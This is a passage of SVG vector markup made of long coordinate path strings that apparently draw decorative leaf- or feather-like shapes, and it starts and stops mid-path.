d="M292,442.91l0,.49,0,.11-.09.37-.11.37-.14.38-.16.38-.18.39-.2.4-.22.41-.24.42-.24.44-.27.46-.4.71-.57,1-.57,1.09-.41.89-.28.62-.25.65-.24.67-.22.69-.2.72-.17.75-.15.77-.12.8-.09.82-.05.85,0,.87,0,.9.07.93.05.48a.51.51,0,0,0,0,.17.64.64,0,0,0,.68.7.84.84,0,0,0,.79-.77l0-.13.05-.3.07-.35.08-.37.08-.41.1-.44.11-.47.13-.5.14-.52.14-.55.16-.56.17-.58.18-.6.19-.61.2-.63.21-.64.22-.65.22-.65.35-1,.51-1.34.41-1,.29-.67.29-.66.31-.66.33-.65.33-.64.35-.63L294,445l.38-.61.41-.59.13-.19,1.13-.75,2-1.34,2.05-1.36,2.09-1.39,2.12-1.41,2.15-1.45,2.18-1.48L310.8,433l2.21-1.56,2.22-1.59,2.22-1.64,2.23-1.68,2.22-1.73,2.21-1.79,2.21-1.83,2.18-1.89,1.62-1.46,1.08-1,1.07-1,1.06-1,1.05-1,1-1.06,1-1.07,1-1.09,1-1.11,1-1.12,1-1.14,1-1.17,1-1.18,1-1.2.94-1.21.93-1.24.91-1.26.9-1.28.88-1.3.86-1.32.85-1.34.83-1.36.81-1.39.79-1.4.77-1.43.75-1.45.73-1.48.71-1.5.69-1.52.66-1.54.32-.77h0l.46-1.14.86-2.27.79-2.26.72-2.27.67-2.27.6-2.27.54-2.27.49-2.27.43-2.27.38-2.27L363,357l.28-2.27.23-2.27.18-2.27.15-2.27.1-2.27.06-2.27,1-2.63v-2.5l-.88-2.29-.07-2.28-.11-2.28-.13-2.29-.16-2.28-.18-2.28-.21-2.29-.34-3.42-.51-4.57-.57-4.57-.91-6.85-.94-6.86-.61-4.58-.6-4.58-.55-4.58-.49-4.59-.33-3.44-.19-2.3-.16-2.29-.15-2.3-.12-2.3-.08-2.3-.71-2.3,1-2.3v-2.67l0-2.33.08-2.33.13-2.33.16-2.33.21-2.34.25-2.33.3-2.34.36-2.34.4-2.35.22-1.17a.49.49,0,0,0-.42-.6.62.62,0,0,0-.59.37l0,0-.44.84-.91,1.64-.94,1.61-1,1.59-1,1.56-1.06,1.53-1.1,1.51-1.12,1.49-1.17,1.47-1.19,1.45L347,249.14l-1.25,1.41-1.27,1.4-1.31,1.38-1.32,1.36L340.46,256l-1.36,1.34-1.38,1.33L336.31,260l-1.42,1.32-2.15,2-2.92,2.59-2.95,2.58-3,2.59-3,2.59-3,2.61-3,2.64-3,2.68-2.19,2L308.34,285l-1.44,1.4-1.42,1.41-1.41,1.42-1.38,1.45-1.37,1.47L300,293.65l-1.33,1.51-1.3,1.53-1.28,1.56-1.25,1.59-1.22,1.61-1.19,1.64-1.16,1.68-1.13,1.7L289,308.2,288,310l-1,1.81-1,1.84-.93,1.87-.89,1.92-.64,1.46-.41,1-.4,1-.39,1-.37,1-.36,1-.35,1L280.9,326l-.32,1.06-.31,1.07-.3,1.08-.28,1.09-.14.56h0l-.3,1.25-.56,2.52-.5,2.51-.45,2.48-.39,2.46-.34,2.44-.28,2.41-.24,2.4-.19,2.37-.15,2.34-.09,2.33-.06,2.3,1,1.7,0,3.45.07,2.16.09,2.13.13,2.12.16,2.09.2,2.07.22,2,.25,2,.27,2,.29,2,.32,2,.34,1.93.36,1.91.38,1.88.39,1.86.41,1.84.42,1.82.43,1.79.44,1.77.45,1.75.45,1.72.46,1.7L284,406l.47,1.65.46,1.63.46,1.61.46,1.58.45,1.56.45,1.53.44,1.51.43,1.48.42,1.46.41,1.44.39,1.41.38,1.39.36,1.36.34,1.34.32,1.31.3,1.3.27,1.26.25,1.24.23,1.21.19,1.19.17,1.16.13,1.14.11,1.11L292,439l0,1.06v1.84Zm54.82-48-.84,1.3-.86,1.28-.87,1.26-.89,1.24-.9,1.22-.92,1.21-.93,1.18-.95,1.17-1,1.15-1,1.13-1,1.12-1,1.1-1,1.08-1,1.06-1,1.06-1,1-1.05,1-1,1-1.06,1-1.6,1.47-2.16,1.9-2.17,1.84-2.18,1.79-2.19,1.75-2.21,1.7-2.2,1.66-2.2,1.61-2.2,1.58-2.18,1.54L305,434.83l-2.15,1.48-2.11,1.44-2.09,1.43-2.06,1.4-2,1.37-.34.24.07-.12.58-1.05.58-1.1.6-1.13.6-1.17.61-1.21.1-.19c2.57-2.07,6-4.49,9.93-7.28,11.42-8.08,27.95-19.76,40.13-35.17Zm8.14-16-.44,1.1-.32.77-.64,1.52-.67,1.5-.69,1.47-.71,1.44-.73,1.43-.75,1.4-.07.12c-12.28,17.25-30.55,30.18-42.87,38.89-3.5,2.47-6.58,4.65-9,6.56l.56-1.15.63-1.31.63-1.33.64-1.37.64-1.4.65-1.41.21-.47c2.65-2.23,5.88-4.73,9.59-7.59,13.27-10.23,31.09-24,44.13-42.18ZM359,365.49l-.53,2.23-.59,2.23-.65,2.23-.71,2.23-.17.49c-13.07,18.93-31.52,33.17-45.14,43.69-3.31,2.55-6.25,4.82-8.74,6.87l.58-1.29.65-1.49,1-2.28,1.32-3.09.34-.81c1.71-1.45,3.64-3,5.83-4.84,13.52-11.13,33.6-27.65,47.17-47.83Zm1.88-11.17-.28,2.23-.33,2.24L359.9,361l-.26,1.37c-13.54,20.62-34.07,37.52-47.81,48.83-1.85,1.52-3.51,2.88-5,4.14l.51-1.2,1.32-3.21,1.31-3.23.37-.92.33-.29c12.42-10.6,35.14-30,50.32-53.23Zm.67-9-.1,2.25-.15,2.25-.19,2.24c-14.94,23.29-37.67,42.82-50.34,53.63l.5-1.23,1.29-3.28,1.27-3.28.92-2.37,3-2.69c13-11.75,30.72-27.7,43.86-48.4Zm-.55-9,1,2.26v4.51l-.15.27c-13.14,21-31.09,37.21-44.26,49.09l-2.16,1.95,1.14-3,1.21-3.22.88-2.39.24-.65c12.14-12.06,29.92-29.84,42.91-50.41Zm.2-9.06.14,2.27.12,2.27.08,1.92c-12.69,20.34-30.19,38-42.42,50.18l.46-1.24.56-1.54.55-1.53.55-1.51.53-1.49.53-1.46.51-1.44.3-.85c11.23-12.11,25-27.06,37.95-47.42Zm-.67-7.95.32,3.41.14,1.76c-12.73,20.13-26.25,35-37.42,47l.22-.64.48-1.37.46-1.33.45-1.3.44-1.27.42-1.24.4-1.2.4-1.17.37-1.13.36-1.09.24-.73a299,299,0,0,0,32.39-43Zm-1-9.14.53,4.57,0,.44a295.07,295.07,0,0,1-31.86,42.55h0l.31-1,.29-.92.14-.44h0l.25-.8.49-1.57.48-1.56.47-1.55.46-1.53.45-1.52.44-1.5.3-1c4.43-5.25,17.85-21.6,26.77-37.74Zm-.88-6.87.3,2.4c-8.41,15.43-21.12,31.21-26.27,37.36l.18-.65.42-1.46.41-1.44.4-1.43.39-1.42.39-1.4.38-1.38.37-1.38.54-2,.24-.93c5.5-7.23,16.19-22.75,21.42-32.83Zm-2-16.12.54,4.62.49,3.91c-4.83,9.56-15.11,24.62-20.93,32.4l.08-.32.67-2.61.64-2.57.61-2.52.59-2.47.4-1.73c5.47-8.36,13.55-22,16.78-29.87Zm-.26-2.35c-2.68,7-10.47,20.46-16.28,29.48l.33-1.48.52-2.32.49-2.28L342,306l.45-2.19.44-2.15.3-1.49c.73-1.45,1.72-3.28,2.81-5.29,3.24-6,7.51-13.86,9.53-20l.25,3,.44,4.63Zm-11.87,8.62.36-1.95.34-1.92.34-1.88.22-1.28A134.79,134.79,0,0,0,355,260.35v.12l0,2.34.05,2.33.09,2.32.11,2.33.14,2.33.09,1.26c-1.76,6.18-6.43,14.8-9.91,21.22-.7,1.3-1.36,2.51-1.94,3.6l.14-.74.39-2Zm11.89-54-.34,2.35-.3,2.34-.24,2.35-.21,2.34-.16,2.34-.12,2.34L355,255.8l0,1.52c-1.67,9.87-6.27,21.3-8.83,27l.05-.27.3-1.79.3-1.75.29-1.72.28-1.69.28-1.67.28-1.63.27-1.61.27-1.59.27-1.56.27-1.54.27-1.51.27-1.5.28-1.47.28-1.46.28-1.43.29-1.42.29-1.41.31-1.39.31-1.37.32-1.36.33-1.35.35-1.34.35-1.33.37-1.32.38-1.31.4-1.31.42-1.3.43-1.29.45-1.29.47-1.29.49-1.29.39-1Zm-6.63,8,1.15-1.5,1.12-1.52,1.08-1.54,1.05-1.57.43-.68-.2.52-.47,1.3-.46,1.3-.43,1.31-.42,1.32-.41,1.32-.39,1.33-.37,1.34-.37,1.34-.35,1.36-.34,1.37-.33,1.39-.32,1.39-.32,1.41-.31,1.43-.3,1.44-.29,1.46-.3,1.48-.29,1.5-.05.29a141.59,141.59,0,0,1,.81-17.44Zm-4.89,5.8,1.26-1.43,1.24-1.43.63-.77a162.45,162.45,0,0,0-.63,19.3l0,.09-.29,1.56-.28,1.59-.29,1.61-.3,1.64L346,277l-.3,1.69-.31,1.72-.31,1.75-.32,1.78-.08.43c-1.38-14.27-1.35-22.33-.77-30Zm-5.29,5.53,1.35-1.36,1.34-1.38.93-1c-.55,7.87-.52,16.3,1,31.38l-.23,1.23-.35,1.88-.36,1.92-.37,1.94-.39,2-.4,2-.42,2.06-.27,1.34a218.32,218.32,0,0,1-2.56-41.33Zm-4.17,4,1.4-1.34,1.39-1.34.09-.08a218.34,218.34,0,0,0,2.83,42.25l-.3,1.41-.47,2.18-.48,2.23-.51,2.27-.53,2.31-.55,2.37-.31,1.3c-3.38-17.68-5-39.94-4.58-51.68ZM327.55,270l2.91-2.62,2.41-2.19c-.34,12.18,1.35,34.83,4.84,52.47l-.54,2.24-.62,2.51-.65,2.55-.67,2.61-.71,2.66,0,.09c-4.85-17.15-7.4-45.77-7.36-60Zm-5.88,5.21,2.94-2.61,2-1.75c0,14.65,2.67,43.62,7.64,60.52l-.24.89-.37,1.37-.38,1.38-.39,1.4-.39,1.41-.4,1.42-.42,1.44-.42,1.45-.17.61c-3.42-13.4-10.17-43.28-9.39-67.52Zm-5.86,5.26,2.92-2.64,2.35-2.09c-.69,24.77,6.34,55.21,9.65,68.05l-.38,1.29-.44,1.5-.45,1.51-.46,1.53-.47,1.54-.48,1.55-.33,1.05c-.31-1.31-.67-2.73-1.05-4.26-4.2-16.84-11.2-44.89-10.95-68.95Zm-5,4.7,2.14-2,2.23-2.06c-.14,24,6.8,51.81,11,68.56.46,1.88.9,3.61,1.28,5.16l-.09.28h0l-.14.44-.29.91-.31,1-.32,1-.34,1-.36,1.08-.37,1.12-.38,1.17-.16.47c-5.18-16.59-13.32-43.5-14.86-77.15Zm-5.55,5.54,1.36-1.41,1.38-1.39,1.28-1.26c1.63,34,9.95,61.06,15.09,77.54l-.35,1.06-.43,1.26-.45,1.31-.46,1.33-.46,1.36-.49,1.39-.49,1.41-.14.4-.19-.57c-6.22-18.63-15.58-46.73-16.73-81.29ZM300,296.48l1.28-1.48,1.31-1.46,1.05-1.15c1.23,34.38,10.55,62.32,16.73,80.88l.43,1.26-.07.18-.52,1.47-.52,1.48-.54,1.51-.55,1.52-.55,1.55-.56,1.56-.39,1.08-.13-.37c-6.35-19.05-18.14-54.4-18.14-86.63Zm-6,7.73,1.14-1.59,1.17-1.57,1.21-1.55.75-.93c.17,32.13,11.85,67.17,18.17,86.11l.35,1-.75,2L314.82,391l-1.21,3.25-.53,1.41c-5.75-17.44-18.19-58.45-19.58-90.74Zm-5.2,8.4,1-1.74,1-1.71,1-1.68,1.08-1.65.12-.17c1.56,32.66,14.17,73.86,19.78,90.8l-.38,1-1.26,3.28-1.27,3.28-1,2.59c-5-15.08-19-60.16-20.56-93.1ZM284,323.27l.36-1,.37-1,.38-1,.39-.94.6-1.4.85-1.84.82-1.67c1.82,33.41,16,78.65,20.75,92.93l-1.23,3.1-1.29,3.2-1.06,2.58c-12.64-38.15-19.94-70-21.19-92.34Zm-3.12,11.36.54-2.46.3-1.25h0l.13-.52.27-1.05.28-1.05.3-1,.3-1,.28-.87c1.47,22.45,8.81,54,21.33,91.73L303.42,420l-1,2.26-.64,1.49-.64,1.47-.36.84c-12.28-37-19.12-67.06-20.36-89.32Zm-2.6,21.18.1-2.27.15-2.29.19-2.31.24-2.33.28-2.35.33-2.38.38-2.39L280,339c1.57,22.2,8.44,51.7,20.44,87.81l-.56,1.26-.63,1.39-.62,1.37-.61,1.33-.62,1.3-.6,1.28-.07.13c-5.85-17.58-16.18-48.83-18.5-78.73Zm13.89,72.62-.35-1.37-.37-1.39-.39-1.42-.4-1.44-.43-1.46-.44-1.49-.45-1.5-.47-1.54-.47-1.55-.49-1.58-.49-1.6-.49-1.63-.5-1.65-.5-1.67-.5-1.69-.5-1.72-.5-1.74-.48-1.76-.48-1.78-.48-1.81-.46-1.83-.45-1.85-.44-1.87-.41-1.9-.4-1.92-.39-1.94-.36-2-.34-2-.31-2-.29-2-.26-2.05-.23-2.07-.2-2.1-.17-2.11-.13-2.13-.09-2.16-.06-2.18v-2c3.14,29.28,13,59,18.64,75.83v0l-.19.39-.6,1.23-.6,1.2-.59,1.15-.59,1.12-.57,1.07-.53.95,0-.51,1-2.14,0-1.14-.06-1.16-.1-1.18-.14-1.21-.18-1.23-.2-1.25-.24-1.28-.27-1.3-.3-1.32Z"/><path class="cls-1" d="M271,359.1l.06-1.42.07-1.41.1-1.42.11-1.4.13-1.41.16-1.4.17-1.4.18-1.39.31-2.09.47-2.78.51-2.77.57-2.76.6-2.76.63-2.76.66-2.76,1-4.14,1.38-5.53,1-4.17.66-2.78.64-2.8.61-2.81.57-2.81.53-2.84.47-2.84.32-2.15.18-1.44.18-1.44.16-1.44.13-1.45.12-1.46.1-1.46.08-1.47.05-1.48,0-1.47,1-.73v-.21l-1-.78,1-1.53,0-1.24,0-1.49-.06-1.46-.08-1.44-.09-1.42-.11-1.4-.13-1.38-.15-1.36-.16-1.33L284,266.1l-.19-1.3-.21-1.27-.22-1.26-.23-1.23-.25-1.22-.27-1.2-.27-1.18-.3-1.17-.3-1.14-.33-1.13-.33-1.11-.35-1.1-.36-1.08-.37-1.06-.39-1.05-.39-1-.42-1-.42-1-.44-1-.44-1-.46-1-.47-.95-.48-.93-.49-.92-.5-.91-.51-.9-.79-1.32L272.71,235l-1.12-1.68-1.16-1.63-1.19-1.6L268,228.5,266.76,227l-1.29-1.5L264.16,224l-1.34-1.45-1.37-1.43-1.39-1.4-1.41-1.39L257.22,217l-1.45-1.37-2.21-2-3-2.7-3-2.7-3.07-2.73-2.33-2.07-1.55-1.41L239,200.52l-1.56-1.44-1.55-1.46-1.56-1.49-1.55-1.53-1.54-1.55-1.55-1.59-1.53-1.62-1.52-1.67-1.52-1.7-1.5-1.76-1.48-1.8-1.48-1.85-1.45-1.9-1.44-2-1.07-1.51-.7-1-.71-1-.69-1.06-.69-1.07-.68-1.09-.68-1.1-.67-1.13-.66-1.14-.66-1.16-.33-.58a.46.46,0,0,0-.47-.24.49.49,0,0,0-.24,0,.6.6,0,0,0-.42.68l.23,1.16.4,2.29.34,2.29.28,2.27.23,2.27.18,2.27.13,2.25.09,2.25,1,2.42v2.24l-.77,2.23-.08,2.22-.12,2.22-.15,2.22-.17,2.22-.22,2.22-.23,2.22-.26,2.21-.43,3.33-.63,4.44-.69,4.46-.72,4.46-.75,4.48-.74,4.51-.72,4.53-.52,3.42-.33,2.29-.31,2.29-.3,2.31-.28,2.32-.25,2.32-.23,2.34-.21,2.35-.17,2.36-.14,2.37-.11,2.38-.47,2.4,1,2.4v2.92l.05,2.42.1,2.44.15,2.45.19,2.47.25,2.49.31,2.49.36,2.52.42,2.53.49,2.55.4,1.92.3,1.29.31,1.29.32,1.3.34,1.3.36,1.3.38,1.31.4,1.31.42,1.32.43,1.33.45,1.32.48,1.34.49,1.33.51,1.35.54,1.34L212,314l.58,1.36.59,1.36.31.69h0l.31.67.62,1.32.63,1.29.65,1.27.66,1.24.66,1.2.68,1.17.69,1.15.7,1.12.7,1.1.73,1.08.72,1,.74,1,.74,1,.76,1,.77,1,.77.94.78.92.8.9.8.89.81.86.82.85.83.84.83.82,1.27,1.21,1.72,1.56,1.75,1.53,1.78,1.49,1.81,1.46,1.84,1.44,1.87,1.43,1.89,1.42,1.92,1.41,2,1.43,2,1.43,2,1.46,2,1.48,2,1.52,2.07,1.55,2.09,1.6,2.1,1.66,1.6,1.28,1.07.87,1.08.89,1.08.91,1.08.93.08.06.19.32.27.47.38.7.43.91.38.88.32.89.27.88.25.9.21.92.21,1,.2,1,.2,1,.21,1.11.23,1.16.25,1.22.21,1,.16.66.08.34a.65.65,0,0,0,.83.54.85.85,0,0,0,.63-.71.75.75,0,0,0,0-.16l0-.2.07-.38.06-.41,0-.42,0-.44,0-.45v-.59l-.32-.74-.08-1-.12-1-.17-1.07-.22-1.08-.27-1.08-.33-1.08-.36-1.08-.41-1-.44-1-.48-1-.5-1-.06-.11-.14-1.05-.17-1.47-.14-1.45-.11-1.45-.07-1.44-.61-1.44,1-1.43v-1.54Zm9.55-96.26.21,1.23.2,1.24.19,1.26.17,1.29.15,1.3.14,1.32.13,1.34.11,1.37.09,1.39.08,1.41.06,1.43.05,1.46v.29c-1.18,15.63-5.35,30.12-9.41,44.21-3.77,13.09-7.34,25.49-8,37.48l-.29-.61-1.37-2.94-1.35-3-.5-1.12c1.26-11.47,5-24.44,9.06-38.15,5.29-18.08,10.72-36.68,10.27-52.38Zm-4-14.28.38,1,.37,1,.36,1,.35,1,.33,1.06.32,1.08.31,1.09.29,1.12.29,1.13.16.7c1.6,16.36-4.29,36.52-10,56.08-3.9,13.36-7.6,26-9,37.3l-.39-.87-1.33-3L258,346c1.47-11.14,4.92-23.7,8.58-37,5.88-21.38,11.93-43.44,9.84-60.76ZM271.39,238l.76,1.29.49.86.48.89.47.89.46.91.45.92.44.93.43.95.23.53c2.89,17.51-3.41,40.46-9.52,62.68-3.56,12.95-6.93,25.2-8.47,36.14l-1.18-2.78-1.29-3.1-.39-.94c1.66-8,3.7-16.42,5.87-25.32,6.43-26.33,13.05-53.52,10.66-75Zm-5.58-8,1.19,1.53,1.15,1.57,1.12,1.6,1.08,1.64.24.39c2.76,21.59-4,49.24-10.51,76-2.1,8.6-4.08,16.75-5.7,24.52l-.51-1.24-1.26-3.15-.79-2c1.5-8.52,3.43-17.42,5.47-26.83,5.73-26.39,11.64-53.64,8.24-74.39Zm-6.37-7.3,1.33,1.42,1.3,1.44,1.28,1.45,1.25,1.48.21.26c3.74,20.77-2.26,48.42-8.07,75.18-2,9.08-3.83,17.69-5.31,25.95l-.07-.17-1.23-3.19-1.21-3.21-.08-.2c1.17-7.5,2.56-15.14,4-23.2,4.92-27.15,10-55.19,6.53-77.25Zm-5.56-5.52,1.42,1.36,1.4,1.38,1.38,1.38.62.65c3.72,22.09-1.42,50.43-6.39,77.86-1.4,7.71-2.72,15-3.87,22.23l-.73-2-1.18-3.25-.55-1.54c.51-9.69,2.22-21,4-33,3.58-23.66,7.26-48.08,3-65.92Zm-5.11-4.76,2.94,2.72.53.5c4.57,17.84.67,43.69-2.78,66.55-1.73,11.47-3.37,22.33-4,31.75l-.14-.38-1.15-3.29-1.14-3.31-.29-.84c-.05-10.17,1.35-21.59,2.84-33.67,2.63-21.25,5.33-43.2.73-62.22Zm-8.34-7.59,2.3,2.11,2.88,2.61c4.85,19.11,2.11,41.33-.54,62.83-1.41,11.45-2.75,22.31-2.84,32.09l-.29-.84-1.1-3.34-1.09-3.36-.69-2.18c-.3-10.2.67-21.48,1.69-33.38,1.73-20.06,3.5-40.78-1-57.18Zm-7.71-7.35,1.54,1.52,1.54,1.49,1.55,1.47,1.54,1.45.06.05c4.8,16.44,3,37.49,1.24,57.87-1,11.17-1.87,21.8-1.73,31.52l-.84-2.69-1-3.41-1-3.42-.41-1.42c-.23-8.57.28-17.41.82-26.74,1.13-19.59,2.29-39.82-3.69-58.13Zm-6.25-6.41,1.52,1.66,1.53,1.62,1.53,1.58.22.22c6.35,18.49,5.16,39.07,4,59-.5,8.59-1,16.77-.87,24.71l-1-3.4-1-3.47-.48-1.74h0l-.4-1.48-.31-1.2c-.43-8-.38-16.27-.34-24.27.12-18.64.23-37.9-5.8-54.73Zm-8.71-10.9,1.43,1.94,1.45,1.89,1.47,1.84,1.49,1.79.63.73c6.52,17.07,6.41,36.82,6.29,55.94,0,7.11-.08,14.41.21,21.59l-.51-2.05-.71-3-.68-3-.65-3-.63-3-.22-1.09-.06-1.48c-1-25.18-2-49.06-10.89-71Zm-6.53-10.05.66,1.13.67,1.11.68,1.09.68,1.08.68,1.06.15.21c9.67,22,10.86,46,11.88,71.39l-.29-1.49-.59-3.09-.57-3.1-.57-3.12-.56-3.15-.56-3.16-.55-3.19-.57-3.21-.56-3.24-.58-3.26-.59-3.28-.61-3.31-.62-3.34-.64-3.37-.67-3.4-.69-3.42-.72-3.46-.75-3.49-.79-3.52-.82-3.55-.87-3.58-.91-3.62-.71-2.74-.49-1.83-.49-1.79ZM212,185l-.39-2.27-.12-2.26-.17-2.28-.22-2.27,0-.2.12.47.85,3.63.82,3.59.78,3.56.74,3.52.71,3.49.68,3.47.65,3.43.63,3.4.61,3.37.58,3.34.28,1.63a78.58,78.58,0,0,1-6.82-22.76l-.7-.35,1-2.26Zm-.63,18,.21-2.24.17-2.25.16-2.24L212,194l0-1.06a83.77,83.77,0,0,0,7.28,21.8l.48,2.85.55,3.26.54,3.25.54,3.21.39,2.39c-4.56-8.56-9.12-19.08-10.56-25.84ZM210.17,213l.58-4.48.35-3c1.85,7.21,6.44,17.5,11,25.86l.38,2.27.55,3.15.54,3.14.56,3.11.18,1c-8.73-13.67-12.12-21.54-14.59-28.19Zm-1.33,9,.68-4.49.07-.46c2.52,6.66,6.14,14.71,15,28.48l.11.62.58,3.07.6,3.07.62,3.05.23,1.06c-11.82-16.72-15.95-25-18.4-31.22Zm-2.07,13.55.68-4.53.7-4.52,0-.24c2.56,6.29,7,14.83,18.85,31.51l.13.6.67,3,.7,3,.74,3,.56,2.18c-11.4-13.34-16.39-21.92-23.13-33.55Zm-1.08,8,.29-2.29.31-2.28.29-2.06c6.72,11.6,11.82,20.25,23.58,33.89l.29,1.06h0l.47,1.74,1,3.47,1,3.46.52,1.77c-12.51-13.22-21.2-24.72-27.93-36.92Zm-1.18,11.55.19-2.33.21-2.31.24-2.31.2-1.8c6.83,12.23,15.68,23.8,28.39,37.14l.14.5,1,3.43,1,3.42,1.07,3.4.69,2.16c-14.35-13.29-25.24-26.6-33.24-40.62ZM204,266.85l-1-2.37.71-2.37.09-2.35.13-2.34,0-.65c8.13,14,19.16,27.36,33.66,40.68l.05.15,1.1,3.36,1.11,3.35.9,2.61c-10.92-6.5-24-20.52-36.79-39.78Zm.32,9.63-.15-2.43-.11-2.41-.06-2.4v-1.1c13.25,19.3,26.46,33.27,37.43,39.59l1.12,3.22,1.17,3.29.2.55c-12.08-5.65-26.31-18.83-39.44-36.55Zm1.21,9.84-.37-2.48-.3-2.47-.22-2.06C217.86,297,232.16,310,244.26,315.53l.72,2,1.21,3.25.81,2.15c-9.49-3.67-27.39-14.41-41.07-34.18Zm2.9,13.32-.36-1.29-.33-1.29-.32-1.28-.31-1.28-.28-1.26-.4-1.9-.24-1.25c13.88,19.54,31.81,30.06,41.08,33.53l.14.38,1.24,3.2,1.25,3.19.22.53c-9.25-3.47-28.22-13.76-41.6-31Zm3,9.16-.48-1.32-.47-1.32-.44-1.32-.43-1.31-.41-1.3-.25-.85c13.63,16.95,32.52,27,41.46,30.24l.78,1.93,1.28,3.14.68,1.62c-7.4-2.66-28.06-11.3-41.36-28.56Zm5.18,11.89-.63-1.25-.62-1.27-.61-1.32-.31-.67h0l-.3-.67-.59-1.35-.56-1.35-.53-1.3c13.71,16.8,34.17,25.1,41,27.5l.33.8,1.32,3.09,1.33,3.07v0c-8.33-3.5-29.25-13.8-39.73-25.12Zm6.83,11-.73-1-.71-1-.71-1-.7-1.06-.69-1.08-.68-1.11-.66-1.13-.66-1.17-.23-.41c11.14,11.1,31,20.73,39.09,24.05l1,2.28,1.36,3,.9,2-1.83-.81A133.87,133.87,0,0,1,224,332.45Zm12.43,13.17-1.73-1.52-1.68-1.57-1.25-1.21-.82-.82-.81-.82-.79-.85-.8-.86-.78-.88-.77-.89-.72-.86A135.41,135.41,0,0,0,258,353.69c1,.43,1.78.78,2.42,1.08l.11.24,1.38,2.95,1.41,2.94.38.79c-2.11-1.31-4.78-2.77-7.8-4.42A179.11,179.11,0,0,1,237.21,346Zm31,24.32-1.07-.92-1.08-.9L263.08,366l-2.12-1.7-2.09-1.65-2.07-1.6-2-1.56-2-1.51-2-1.5-2-1.46-1.94-1.45-1.91-1.44-1.88-1.44-.91-.71c4.61,2.92,9.34,5.51,13.44,7.75,3.38,1.85,6.33,3.47,8.53,4.89l.57,1.16,1.43,2.87,1.44,2.84.26.51Zm3.38-23.48-.33,2.13-.19,1.43-.17,1.42-.16,1.43-.13,1.44L269.1,355l-.09,1.44-.07,1.44-.94,1.46,1,1.45v1.46l-.06,1.47.07,1.46.1,1.48.13,1.48.16,1.47-.35-.68-1.4-2.86-1.39-2.88-.58-1.23c.52-12.25,4.17-25,8.05-38.4,3.57-12.4,7.23-25.12,8.87-38.67l-.05,1.36-.08,1.44-.1,1.42-.12,1.43-.15,1.42-.16,1.42-.18,1.41-.2,1.41-.34,2.11-.49,2.81-.56,2.79-.61,2.79-.64,2.78-.68,2.78-.71,2.77-1.09,4.16L275,324.7l-1.09,4.17-.71,2.78-.67,2.79-.65,2.8-.6,2.8-.55,2.82Z"/><path class="cls-1" d="M470.28,280.5l-2.21,2.06L466.6,284l-1.45,1.41-1.43,1.42-1.42,1.43-1.4,1.47-1.38,1.47-1.35,1.5-1.34,1.53-1.32,1.54-1.28,1.58L453,298.9l-1.24,1.62-1.2,1.66-1.17,1.69-1.13,1.71-1.1,1.75-1.06,1.79-1,1.82-1,1.85-.94,1.89-.89,1.93-.65,1.48-.41,1-.41,1-.38,1-.38,1-.37,1-.35,1-.34,1.06-.32,1.07-.32,1.08-.29,1.09-.29,1.1-.14.56h0l-.3,1.27-.57,2.54-.51,2.52-.44,2.5-.4,2.48L435,344l-.29,2.44-.24,2.41-.19,2.39-.14,2.37-.1,2.35-.06,2.32,1,2.28,0,3.32.07,2.16.09,2.13.13,2.12.16,2.09.2,2.07.22,2,.25,2,.27,2,.29,2,.32,2,.34,1.93.36,1.91.38,1.88.39,1.86.41,1.84.42,1.82.43,1.79.44,1.77.45,1.75.45,1.72.46,1.7L442,406l.46,1.65.47,1.63.46,1.61.46,1.58.45,1.56.45,1.53.44,1.51.43,1.48.42,1.46.41,1.44.39,1.41.38,1.39.36,1.36.34,1.34.32,1.31.3,1.3.27,1.26.25,1.24.23,1.21.19,1.19.17,1.16.13,1.14.11,1.11L450,439l0,1.06v2.14l-.05,1,0,.49,0,.11-.09.38-.12.37-.13.38-.17.39-.18.39-.2.4-.22.42-.24.43-.25.44-.26.46-.42.71-.56,1-.58,1.1-.42.9-.28.62-.25.66-.24.67-.23.7-.2.73-.18.75-.14.78-.12.81-.1.83-.05.85,0,.89,0,.91.06.93.05.48,0,.18a.66.66,0,0,0,.7.71.86.86,0,0,0,.79-.78l0-.13.05-.31.07-.35.08-.38.09-.41.1-.45.11-.47.13-.5.13-.53.15-.55.16-.57.17-.59.18-.6.19-.62.21-.63.21-.65.21-.65.24-.66.35-1,.51-1.36.42-1,.29-.68.29-.67.31-.66.33-.65.34-.65.36-.64.37-.62.39-.62.41-.6.13-.18,1.14-.77,2-1.35,2.07-1.37,2.12-1.4,2.14-1.43,2.17-1.46,2.2-1.49,2.21-1.53,2.23-1.57,2.24-1.61,2.25-1.65.3-.23v-1.18l-1.34,1-2.24,1.68-2.23,1.64L468,432.89l-2.21,1.56-2.2,1.53-2.18,1.5L459.22,439l-2.12,1.45L455,441.82l-2,1.39-.34.24.07-.12.58-1.07.6-1.11.61-1.15.61-1.18.62-1.23.09-.2c2.61-2.1,6.09-4.56,10.09-7.39,3.06-2.17,6.49-4.59,10.1-7.27V422c-3.73,2.78-7.27,5.29-10.43,7.52-3.55,2.51-6.68,4.72-9.17,6.67L457,435l.64-1.33.64-1.36.65-1.38.65-1.42.66-1.44.21-.47c2.7-2.27,6-4.8,9.74-7.71q2.8-2.15,5.84-4.52v-.72c-2.14,1.68-4.21,3.28-6.19,4.8-3.36,2.6-6.34,4.89-8.86,7l.58-1.32.66-1.51,1-2.3,1.33-3.14.35-.83c1.74-1.47,3.7-3.08,5.92-4.91,1.65-1.36,3.39-2.79,5.2-4.3v-.73c-1.94,1.62-3.8,3.15-5.56,4.59s-3.56,2.93-5.08,4.21l.51-1.23,1.34-3.25,1.34-3.28.37-.94.34-.29c2-1.71,4.28-3.65,6.74-5.79v-.75c-2.41,2.1-4.64,4-6.63,5.7l.5-1.25,1.31-3.32,1.3-3.33.92-2.4,2.6-2.35V393l-2.15,1.94,1.16-3.05,1-2.64V384.6l-.24.67-.12-.38c-6.45-19.34-18.42-55.23-18.42-87.95l1.19-1.42,1.3-1.5,1.32-1.49,1.08-1.17c1.05,29.53,8,54.38,13.89,72.74v-1.86c-5.82-18.28-12.4-42.66-13.35-71.46l1.09-1.16,1.39-1.43,1.4-1.41,1.3-1.28A274.83,274.83,0,0,0,476,339.32V337a270.85,270.85,0,0,1-7.62-52l1-1,2.17-2.06,2.27-2.09A181,181,0,0,0,476,307v-4.09a169.31,169.31,0,0,1-1.61-23.63l.1-.09,1.51-1.37v-2.48l-2.74,2.43ZM455.46,436.78l-.61,1.23-.6,1.2-.59,1.15-.59,1.12-.57,1.07-.53,1,0-.52,0-1.14,0-1.16-.06-1.19-.1-1.22-.13-1.23-.16-1.27-.2-1.28-.22-1.31-.25-1.34-.28-1.35-.3-1.38-.32-1.41-.35-1.43-.37-1.45-.38-1.48-.4-1.5-.41-1.52-.43-1.55-.43-1.57-.45-1.6L446.3,414l-.46-1.64-.46-1